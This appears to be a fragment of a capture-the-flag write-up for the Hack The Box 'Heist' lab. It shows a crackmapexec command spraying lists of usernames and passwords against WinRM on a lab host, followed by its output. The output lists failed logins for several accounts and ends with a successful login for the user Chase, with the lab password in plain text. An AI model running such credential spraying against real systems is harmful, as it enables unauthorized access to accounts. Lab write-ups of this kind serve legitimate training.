 └─$ crackmapexec winrm 10.10.10.149 -d SupportDesk -u ~/Documents/htb/hosts/heist/users.txt -p ~/Documents/htb/hosts/heist/passwords.txt
WINRM 10.10.10.149 5985 10.10.10.149 [*] http://10.10.10.149:5985/wsman
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\Administrator:$uperP@ssword "Failed to authenticate the user Administrator with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\Administrator:Q4)sJu\Y8qz*A3?d "Failed to authenticate the user Administrator with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\Administrator:stealth1agent "Failed to authenticate the user Administrator with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\Guest:$uperP@ssword "Failed to authenticate the user Guest with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\Guest:Q4)sJu\Y8qz*A3?d "Failed to authenticate the user Guest with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\Guest:stealth1agent "Failed to authenticate the user Guest with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\DefaultAccount:$uperP@ssword "Failed to authenticate the user DefaultAccount with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\DefaultAccount:Q4)sJu\Y8qz*A3?d "Failed to authenticate the user DefaultAccount with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\DefaultAccount:stealth1agent "Failed to authenticate the user DefaultAccount with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\WDAGUtilityAccount:$uperP@ssword "Failed to authenticate the user WDAGUtilityAccount with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\WDAGUtilityAccount:Q4)sJu\Y8qz*A3?d "Failed to authenticate the user WDAGUtilityAccount with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\WDAGUtilityAccount:stealth1agent "Failed to authenticate the user WDAGUtilityAccount with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\None:$uperP@ssword "Failed to authenticate the user None with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\None:Q4)sJu\Y8qz*A3?d "Failed to authenticate the user None with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\None:stealth1agent "Failed to authenticate the user None with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\Hazard:$uperP@ssword "Failed to authenticate the user Hazard with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\Hazard:Q4)sJu\Y8qz*A3?d "Failed to authenticate the user Hazard with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\Hazard:stealth1agent "Failed to authenticate the user Hazard with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\support:$uperP@ssword "Failed to authenticate the user support with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\support:Q4)sJu\Y8qz*A3?d "Failed to authenticate the user support with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\support:stealth1agent "Failed to authenticate the user support with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [-] SUPPORTDESK\Chase:$uperP@ssword "Failed to authenticate the user Chase with ntlm"
WINRM 10.10.10.149 5985 10.10.10.149 [+] SUPPORTDESK\Chase:Q4)sJu\Y8qz*A3?d (Pwn3d!)